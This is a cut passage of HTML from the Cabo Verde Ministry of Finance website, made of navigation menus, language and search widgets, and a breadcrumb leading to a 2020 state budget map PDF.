btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768527784129"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768525286519" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768527784136"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xntl" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="vyyj" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"vyyj","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#vyyj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vyyj",new Component.default(context,"#vyyj"),destroyConfig);else Liferay.component("vyyj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vyyj",new Component.default(context,"#vyyj"),destroyConfig);else Liferay.component("vyyj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa15.39 MSSS Total.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary 